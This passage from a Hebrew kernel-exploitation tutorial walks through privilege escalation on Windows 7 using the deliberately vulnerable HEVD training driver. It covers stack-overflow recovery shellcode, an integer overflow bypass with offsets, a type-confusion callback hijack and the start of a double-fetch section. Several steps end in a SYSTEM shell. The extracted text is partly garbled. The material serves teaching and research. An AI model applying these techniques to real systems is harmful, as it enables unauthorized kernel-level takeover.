

נבחן את הפונקציה IrpDeviceIoCtlHandler מאזור הכתובת אליה נרצה לחזור. על מנת להחליט מה הכתובת, נבחן את ה-backtrace הנוכחי )בעזרת "10 k )"ונחפש את כתובת החזרה ב- IrpDeviceIoCtlHandler. נראה שהכתובת נמצאת בהיסט של xdf0 בתים מתחילת הפונקציה.

ראשית, ננסה לבחון את מספר הפקודות האחרונות שקדמו לפונקציה:



ניתן ללמוד שב-ebx מאוחסן ה-offset של מחרוזת הדיבוג שהודפסה, ב-esi ה-location stack IRP וב-edi ה-IRP. נעקוף אחר הקפיצה )אליה אנו חוזרים( ונבחן באילו מהאוגרים נעשה שימוש:



ניכר שמשתמשים בערך שבאוגר ebx על מנת להדפיס הודעת דיבוג ובערך שב-edi על מנת להשלים את בקשת ה-IRP. הערך שב-esi לא בשימוש, מכיוון שדורסים אותו עם הערך של eax. על מנת שהתכנית תשוב לריצה תקנית, עלינו להחזיר את הערכים המתאימים לאוגרים הנ"ל, וכן לוודא שכתובת החזרה של הפונקציה תהיה IrpDeviceIoCtlHandler+0xdf. כמו כן, מכיוון שראינו שמשתמשים ב-eax, עלינו להציב גם בו ערך תקין. בריצה תקינה, eax יכיל את הכתובת שהוחזרה מ-StackOverflowGSIoctlHandler. ערך חזרה תקין הוא ,0 לכן נוודא ש-eax יכיל .0 כמובן שנרצה גם ליישר מחדש את המחסנית לאחר ביצוע הפעולות הללו.

ניעזר בפקודה k ב-windbg על מנת לגלות את בסיס המחסנית של כל אחד מה-frames שנמצאים תחתינו. אומנם לא ניתן להסתמך על הכתובות, אבל ניתן להסתמך על ההפרשים בין מצביע המחסנית הנוכחי לבין הלוקאליים על המחסנית שמעניינים אותנו בכל frame. החישוב מייגע יחסית ולא מעניין במיוחד, לכן נדלג עליו.



להלן התוצר הסופי של קוד ההתאוששות, שנלקח מה-payload של HackSys ל-StackOverflowGS!HEVD )עם שינויים קלים בהיסטים כי ל-shellcode שלנו אין prologue):



נוסיף את השינויים ל-shellcode, נריץ מחדש את התכנית ונריץ whoami ב-cmd שהתהליך שלנו פותח לאחר בקשת ה-IOCTL...



SYSTEM . לאנשים שרוצים להתעמק בעולם של אקספלויטציית SEH, אמליץ לקרוא על מימוש SEH ב- .)**SEH O**verwrite **P**rotection( SEHOP-ו SafeSEH ההגנות על וכן ,64bit

#### **Integer Overflow**

המסע שלנו ממשיך בניצול TriggerIntegerOverflow( שיקרא כאשר נשלח בקשת IOCTL עם הקוד 222027x0). מבחינה ראשונית של הפונקציה, היא לא נראית מסובכת במיוחד. הפונקציה מקבלת שני ארגומנטים: UserBuffer ו-Size, ששניהם - כמו בשני המקרים שסקרנו עד כה - בשליטת המשתמש, וכבר כמעט מתבקש שננסה לבצע כאן overflow stack. הפונקציה מאפסת באפר באורך FC7x0 על המחסנית, מדפיסה הודעות דיבוג, ומבצעת את הפעולה הבאה (פסודו-קוד):

```
(Size + 4 \leq 0 \times 800)i f
  while ( v2 \leq Size \gg 2 && *( DWORD *)UserBuffer != 0xBAD0B0B0 )
    KernelBuffer[v2] = *(_DWORD *)UserBuffer;
    UserBuffer = (char *)UserBuffer + 4;
    Count = ++v2;
  result = Status;3
else
  DbgPrint("[-] Invalid UserBuffer Size: 0x%X\n", Size);<br>ms_exc.registration.TryLevel = -2;
  result = -1073741306;return result;
```
בהינתן מעבר בדיקה על הגודל שסופק לפונקציה, היא תעתיק את המידע מה-UserBuffer ל- KernelBuffer בחתיכות של 4 בתים בכל פעם )DWORD).



ישנם שני תנאים שמספיק שיתקיים אחד מהם על מנת שההעתקה תיפסק:

- 2 >> Size < 2v: ניתן לראות ש2-v משמש כמונה, ומקודם באחד בכל איטרציה של לולאת ההעתקה. הפעולה "2 << Size "שקולה לחלוקה של Size ב4- ולאחר מכן עיגול כלפי מטה. המטרה של התנאי הזה היא לוודא שהלולאה תעצור לאחר העתקת ה-DWORD השלם האחרון בבאפר.
- את עצור ,0xBAD0B0B0 היא הבאה החתיכה אם :)\*DWORD\*)UserBuffer != 0xBAD0B0B0 ההעתקה - זהו ה-terminator של ההעתקה.

הדבר היחיד שאנו יכולים לקוות לעשות כאן הוא לבצע overflow ולדרוס ערך חשוב במחסנית, שיאפשר לנו להשתלט על הרצת התכנית.

ראשית, נבחן את המחסנית:



נתבונן בבדיקה על כמות הבתים שאנו מבקשים להעתיק מהבאפר שלנו לבאפר הקרנלי: הבדיקה בודקת שהגודל שאנו מספקים לפונקציה, ועוד 4, לא גדול מ-0x800, כך שאנו יכולים להעתיק עד 0x7FC בתים. ממבט על המחסנית, לא נראה שזה עוזר לנו במיוחד, אבל למזלנו קיימת חולשה ברורה באופן הבדיקה.

אלו שהתנסו בשפות כמו C או ++C, וודאי חוו בעבר את ההתנהגות הבאה: קיים משתנה כלשהו מסוג unsigned short ומבצעים איתו פעולה, לדוגמה - העלאה באחד. אם הערך של המשתנה הוא 12, לאחר הפעולה הערך יהיה ,13 והכל טוב ויפה. אבל אם הערך הוא 65535 )או xFFFF0), לאחר הפעולה הערך יהיה 0! מה שקרה הוא שהערך של המשתנה הגיע לערך המקסימלי שניתן לאחסן ב2- בתים, והרי short הוא טיפוס שגודלו 2 בתים, ולכן בפעם הבאה שניסינו לקדם את הערך באחד, התבצע overflow אריתמטי. למקרים כאלו - שבהם הערך של המספר מתאפס )או "נעטף" - wraps )בעקבות חריגה מערכו המקסימלי - קוראים Overflow Integer. תרחיש דומה מתרחש כאשר ערך מסוג signed מגיע לערך החיובי המקסימלי שלו, ולאחר קידום באחד עובר לערכים שליליים. כשפעולה כזו מתרחשת, דגל ה-OF )Overflow )באוגר הדגלים )EFLAGS ב-bit32 )נדלק.

חולשות Overflow Integer הן חולשות שבהן מתבצעת פעולה אריתמטית כלשהי על ערך שנמצא בשליטתנו, שבהינתן קלט מתאים יכולה להוביל ל-overflow של הערך ולהתנהגות לא צפויה שאנו יכולים לנצל לטובתנו. במקרה הזה, הערך "Size "הוא int unsigned, והדרייבר מבצע עליו פעולה אריתמטית - מוסיף לו 4 - ולאחר מכן משווה אותו מול 800x.0 המטרה היא להגביל את מספר הבתים שנוכל להעתיק, אך מכיוון שהדרייבר מבצע את הפעולה על המספר שאנו מספקים, ולא על 800x,0 יש כאן חולשה. אם



נספק ערך גדול מספיק - כמו לדוגמה xFFFFFFFF0 - לאחר שנוסיף למספר ,4 הערך שלו "ייעטף" והבדיקה תהיה חסרת משמעות.

אז יש לנו חולשה - נספק את המספר xFFFFFFFF0 בתור האורך, וכך נגרום ל-Overflow Integer שיאפשר לנו להעתיק עד xFFFFFFFC0 בתים )בעקבות העיגול לכפולה שלמה של 4(, מה שאומר שבקלות נוכל לבצע overflow stack ולדרוס את כתובת החזרה של הפונקציה ולהחליף אותה בכתובת של ה-shellcode שלנו. מעשית, לא באמת נרצה להעתיק xFFFFFFFC0 בתים - פעולה שכזו בוודאות תגרום לקריסה. למזלנו, ראינו שאם ה-DWORD הנוכחי הוא 0B0B0xBAD0 ההעתקה תיפסק. לכן, נמקם את הערך 0B0B0xBAD0 מיד לאחר הכתובת אליה נרצה לחזור בבאפר שנספק לפונקציה, ולפני כן נמקם 828x0 בתים של זבל )מ-KernelBuffer עד לכתובת החזרה שמיוצגת בתמונת המחסנית כ-r).

נרשום תכנית מתאימה שעושה את הפעולה הנ"ל ומתקשרת עם ושולחת את בקשת ה-IOCTL המתאימה, וכהרגלנו ננסה לגרום ל-breakpoint עם 3 int:

מגניב, זה היה משמעותית פשוט יותר מהניצול הקודם. מכיוון שהסיטואציה כאן זהה לזו שהייתה כשביצענו Overflow Stack פשוט, ובעקבות הדומות של הפונקציות הרלוונטיות, אין צורך בכתיבת קוד התאוששות חדש. ה-shellcode שלנו יהיה זהה ל-shellcode שהשתמשנו בו בניצול Overflow Stack. נריץ מחדש את התכנית, ונבחן את המשתמש שעם ההרשאות שלו רץ ה-cmd שהתכנית שלנו פותחת לאחר בקשת ה-IOCTL:



קצר ולעניין

#### **Type Confusion**

נמשיך עם עוד ניצול קליל יחסית, והפעם נתבונן בפונקציה TriggerTypeConfusion( שה-code IOCTL שלה הוא 222023x0). הפונקציה הזו משתמשת רק בבאפר שאנו מספקים ל-DeviceIoControl, ומתייחסת אליו כאל מצביע ל-OBJECT\_CONFUSION\_TYPE\_USER\_.

לאחר ווידוי שהכתובת שסיפקנו תקינה וניתן לקרוא ממנה 8 תווים )עם ProbeForRead), יש קריאה ל- ExAllocatePoolWithTag - פונקציה המשמשת להקצאת זיכרון pool: המקביל הקרנלי ל-heap( ונתעמק בו בהמשך(, תוך מתן תג לזיכרון המוקצה. במקרה שלנו, מקצים 8 בתים והתג הוא 'Hack'.


להקצאה מתייחסים כאל מצביע ל-OBJECT\_CONFUSION\_TYPE\_KERNEL\_.

ProbeForRead(UserTypeConfusionObject, 8u, 4u); u1 = (\_KERNEL\_TYPE\_CONFUSION\_OBJECT \*)ExAllocatePoolWithTag(0, 8u, 'kcaH');

במידה וההקצאה הצליחה, מעתיקים )לאחר מספר הדפסות דיבוג( את כל התוכן של הבאפר שמספק המשתמש אל תוך הבאפר המוקצה ב-Pool:

\_CONFUSION\_OBJECT)\*UserTypeConfusionObject; **KERNEL TYPF** ∗u1

מכאן אפשר להניח שכנראה המבנים זהים, או שלכל הפחות המבנה הדבר .\_KERNEL\_TYPE\_CONFUSION\_OBJECT את מרחיב\_ USER\_TYPE\_CONFUSION\_OBJECT המשמעותי הבא שקורה הוא קריאה ל-TypeConfusionObjectInitializer עם המצביע לזיכרון שהקוצה, ולאחר מכן קריאה ל-ExFreePoolWithTag על מנת לשחרר את הזיכרון שהוקצה.

לאחר מכן, הפונקציה חוזרת:



לא נראה שקיימת חולשה בפונקציונליות שבחנו עד כה, לכן נתעמק ב-TypeConfusionObjectInitializer.

מדובר בפונקציה קצרה. להלן ה-pseudocode של כלל הפונקציה:



Kernel Exploitation & Elevation of Privileges on Windows 7 **www.DigitalWhisper.co.il**



וכאן ה"חולשה": מכיוון שאנו שולטים ב-UserTypeConfusionObject( זהו למעשה הבאפר שסיפקנו כ input ל-DeviceIoControl), ומכיוון ש-KernelTypeConfusionObject הוא העתק זהה שלו, אנו שולטים גם בערך שמאוחסן בשדה ObjectType, ולכן כאשר קוראים ל--KernelTypeConfusionObject ObjectType>, קוראים לכתובת לבחירתנו. כל מה שנותר לנו לעשות הוא להבין את המבנה בשביל לדעת היכן למקם את הכתובת. נבחן את הגדרת המבנה OBJECT\_CONFUSION\_TYPE\_KERNEL\_:



ניתן לראות שבמבנה שני איברים, כל אחד מהם באורך ארבעה בתים, כאשר השני הוא union. ראינו ש- ObjectType נמצא ב-union, לכן הכתובת של הפונקציה אותה נרצה להריץ ב-Mode-Kernel צריכה להיות בהיסט של 4 בתים מתחילת הבאפר שנספק לדרייבר. כמו כן, מכיוון שבמקרה הנוכחי הקוד קופץ לפונקציה שלנו באופן לגיטימי, אין צורך בהוספת קטע התאוששות ל-shellcode שלנו. נרשום תכנית שמנצלת את ה-IOCTL של Confusion Type, ולאחר מכן פותחת תהליך חדש של cmd, ובקלות נקבל הרשאות SYSTEM:



בעקבות הפשטות של ניצול החולשה, קל מאוד לפספס את המטרה שכותב הדרייבר ניסה להשיג כאן. אם נבחן את המבנים איתם יש התעסקות בפונקציות שעסקנו בהן בניצול החולשה הזו, נוכל להבין טוב יותר את המטרה. תחילה, נתבונן ב-OBJECT\_CONFUSION\_TYPE\_KERNEL\_. בפונקציה הזו שני שדות: ObjectID ושדה נוסף שיכול להיות או ObjectType או Callback.

המשתמש לא אמור להיות מסוגל להגדיר את Callback, אלא את ObjectType( ולכן בהדפסות הדיבוג נראה התייחסות ל-ObjectType ולא ל-Callback), אך מכיוון שמדובר ב-union ושתי השדות חולקים למעשה את אותו המיקום, ניתן להתבלבל ביניהם )בייחוד בקוד מסובך יותר( ולשכוח שכאשר אנו קוראים ל-Callback( שזו המטרה של TypeConfusionObjectInitializer), אנו עלולים לגרום להתנהגות לא רצויה שניתן לנצל.



ניתוח של דוגמה ריאלית יותר של חולשת Confusion Type( 2015-0336 CVE (- ניתן למצוא ברפרנסים בסוף המאמר.

#### **Double Fetch**

המונח Race Condition משמש לתיאור מצב שבו למעלה מתהליך (או תהליכון) אחד מנסים לגשת בו זמנית למשאב משותף, במסגרת קטע בו קריטי שרק לאחד מהם תהיה גישה למשאב. דוגמה מעולם הפיתוח שמפתחים רבים חוו היא כתיבה לקובץ - אם גם תהליך A וגם תהליך B מנסים לכתוב לאותו קובץ, התוצאה )התוכן שייכתב לקובץ( תהיה לא צפויה. פתרון קלאסי ל-Conditions Race הוא סנכרון.

Conditions Race עלולים לגרום לבאגים וכן לחולשות, ובעולם האבטחה קיימת משפחה שלמה של חולשות Condition Race. דוגמה מפורסמת ועדכנית יחסית לחולשת Condition Race היא חולשת dirtyc0w, אשר מאפשרת הסלמת הרשאות (אגב הסלמת הרשאות...) במערכות מבוססות לינוקס.

ברוב חולשות ה-Condition Race, מי שיוצר את המרוץ הוא המטרה אותה אנו מעוניינים לנצל, ואנו רק מנצלים את המרוץ )או מעודדים את יצירתו(. תת-קטגוריה מעניינת של חולשות Condition Race היא .Double Fetch חולשות

על מנת להבין את הרעיון מאחורי סוג החולשות הזה, נבחן את קטע הקוד הבא:



במבט ראשון, נראה שקטע הקוד אכן מצליח למנוע מקריאה ל-performOperation עם 0 בתור ארגומנט, אבל מה אם userNumber היא כתובת שהמשתמש שקורא ל-doubleFetch שולט בה? לצורך העניין, נניח שמדובר בכתובת באזור זיכרון המשותף לשני תהליכים שונים הרצים באותה מערכת, אחד זדוני )התהליך שמספק את userNumber )ואחד קורבן )התהליך שמריץ את doubleFetch).

בתהליך הקורבן, ניגשים למידע פעמיים - פעם אחת על מנת לוודא את התקינות של המידע, ופעם שניה על מנת לבצע פעולה על סמך המידע. במקביל, גם התהליך הזדוני רץ. מה יקרה אם התהליך הזדוני ינסה לשנות את הערך שב-userNumber ?במידה והוא יצליח לשנות אותו לפני שהקורבן ישתמש בו, אך לאחר שהקורבן בדק את תקינותו, הוא יצליח להערים על התהליך הקורבן ולנצל אותו. בבירור מדובר ב- Race Condition, רק שכאן המרוץ לא נגרם על ידי המטרה, אלא על ידי התוקף.



חולשות כאלו נקראות חולשות Fetch Double, מכיוון ש"מביאים" את המידע מהזיכרון פעמיים - פעם אחת על מנת לבדוק את תקינותו, ופעם נוספת על מנת להשתמש בו )משתמשים בשם גם לתיאור גישה של יותר מפעמיים לזיכרון(.

שם נוסף לחולשה הוא use of time to check of Time, או TOCTTOU. כמובן שעל מנת להגן מפני חולשות כאלו, יש לגשת למידע רק פעם אחת ולהעתיק אותו לאזור שהתוקף הפוטנציאלי לא יוכל לגשת אליו.

לאחר שהבאנו את הרקע התיאורטי מאחורי חולשות Fetch Double, נבחן את הפונקציה TriggerDoubleFetch( שתקרא על ידי בקשת IOCTL שהקוד שלה הוא 222037x0):

